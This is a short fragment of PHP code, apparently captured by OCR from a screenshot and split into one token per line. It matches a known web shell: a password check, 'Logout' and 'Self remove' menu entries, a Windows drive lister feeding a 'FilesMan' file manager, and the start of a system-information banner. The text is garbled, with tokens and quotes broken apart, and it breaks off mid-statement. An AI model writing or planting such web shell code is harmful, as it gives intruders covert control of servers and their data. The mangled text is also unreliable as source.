
if
(!
empty
(
$GLOBALS
[
'auth_pass'
]))

$m
[
'Logout'
] = 
'Logout'
;

$m
[
'Self remove'
] = 
'SelfRemove'
;

$menu
 = 
''
;

foreach
(
$m
as
$k
 => 
$v
)

$menu
 .= 
'<th width="'
.(int)
(
100
/count(
$m
)).
'%">[ <a href="#" onclick="g
(\''
.
$v
.
'\',null,\'\',\'\',\'\')">'
.
$k
.
'</a> 
]</th>'
;

$drives
 = 
""
;

if
(
$GLOBALS
[
'os'
] == 
'win'
) {

foreach
(range(
'c'
,
'z'
) 
as
$d
rive
)

if
(is_dir(
$drive
.
':\'))

			$drives .= '
<a href
=
"#"
 onclick=
"g(\'FilesMan\',\''.$drive.':/
\')"
>[ 
'.$drive.'
 ]</a> 
';

	}

	echo '
<table 
class
=
info
cellpadding
=
3 
cellspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Uname
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cw
d
:' . ($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drive
s
:':'') . '</
span
></
td
>'

       . '<
td
><
nobr
>' . 
substr
(@
php_uname
(), 